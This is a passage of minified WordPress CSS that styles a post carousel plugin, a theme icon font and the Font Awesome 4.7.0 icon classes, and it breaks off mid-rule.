.wppsac-post-categories-list a{padding:3px 8px;font-size:10px;color:#fff!important;text-transform:uppercase;-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.wppsac-post-categories .wppsac-post-categories-list a:focus,.wppsac-post-categories .wppsac-post-categories-list a:hover{background:#333!important;border-color:#333;color:#fff!important}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+1) a{background:#1abc9c}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+2) a{background:#3498db}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+3) a{background:#e74c3c}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+4) a{background:#34495e}.wppsac-post-slider .wppsac-post-image-bg img{height:100%;width:100%;object-fit:cover;object-position:top center}.wppsac-post-carousel a{text-decoration:none!important}.wppsac-post-carousel.design-1 .wppsac-post-title a{color:#444}.wppsac-post-carousel.design-1 .wppsac-post-image-bg{margin-bottom:15px}.wppsac-post-carousel.design-1 .slick-arrow{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.wppsac-post-carousel.design-1 .wppsac-carousel-slides{padding:0 10px}.wppsac-post-carousel.design-1 .slick-next{right:0px!important}.wppsac-post-carousel.design-1 .slick-prev{left:0px!important}.wppsac-post-carousel.design-1 .slick-dots{left:0;right:0}.wppsac-post-carousel.design-1 a.wppsac-readmorebtn{color:#444;border-color:#444}.wppsac-post-carousel.design-1 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wpcolumn,.wpcolumns{padding-left:.9375em;padding-right:.9375em;width:100%;float:left;position:relative}@media only screen and (max-width:768px){.wppsac-post-slider.design-1 .wppsac-post-image-bg img,.wppsac-post-slider.design-2 .wppsac-post-image-bg img,.wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px!important}}@media only screen and (max-width:500px){.wppsac-post-slider.design-1 .wppsac-post-image-bg img,.wppsac-post-slider.design-2 .wppsac-post-image-bg img,.wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px!important}.wppsac-post-slider.design-1 .wppsac-post-content,.wppsac-post-slider.design-2 .wppsac-post-content,.wppsac-post-slider.design-3 .wppsac-post-content{display:none}}@media only screen and (min-width:40.0625em){.wp-medium-1{width:8.33333%}.wp-medium-2{width:16.66667%}.wp-medium-3{width:25%}.wp-medium-4{width:33.33333%}.wp-medium-5{width:41.66667%}.wp-medium-6{width:50%}.wp-medium-7{width:58.33333%}.wp-medium-8{width:66.66667%}.wp-medium-9{width:75%}.wp-medium-10{width:83.33333%}.wp-medium-11{width:91.66667%}.wp-medium-12{width:100%}.medium-offset-0{margin-left:0!important}.medium-offset-1{margin-left:8.33333%!important}.medium-offset-2{margin-left:16.66667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.33333%!important}.medium-offset-5{margin-left:41.66667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.33333%!important}.medium-offset-8{margin-left:66.66667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.33333%!important}.medium-offset-11{margin-left:91.66667%!important}}@font-face{font-display:swap;font-family:"Theme_icon";src:url(../../../themes/juris/fonts/theme-font/Flaticon.eot);src:url("../../../themes/juris/fonts/theme-font/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../themes/juris/fonts/theme-font/Flaticon.woff) format("woff"),url(../../../themes/juris/fonts/theme-font/Flaticon.ttf) format("truetype"),url("../../../themes/juris/fonts/theme-font/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Theme_icon";src:url("../../../themes/juris/fonts/theme-font/Flaticon.svg#Flaticon") format("svg")}}[class^="theme_icon-"]:before,[class*=" theme_icon-"]:before,[class^="theme_icon-"]:after,[class*=" theme_icon-"]:after{font-family:Theme_icon;font-size:26px;font-style:normal;margin-left:9px}.theme_icon-bag:before{content:"\f100"}.theme_icon-search:before{content:"\f101"}.theme_icon-cart:before{content:"\f102"}.theme_icon-fullscreen:before{content:"\f103"}.theme_icon-close:before{content:"\f104"}.theme_icon-next-arrow:before{content:"\f105"}.theme_icon-comment:before{content:"\f106"}.theme_icon-like:before{content:"\f107"}.theme_icon-home-repair:before{content:"\f108"}.theme_icon-heart:before{content:"\f109"}.theme_icon-exit:before{content:"\f10a"}.theme_icon-mail:before{content:"\f10b"}.theme_icon-next:before{content:"\f10c"}.theme_icon-forward:before{content:"\f10d"}.theme_icon-quote:before{content:"\f10e"}.theme_icon-right-arrow:before{content:"\f10f"}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{con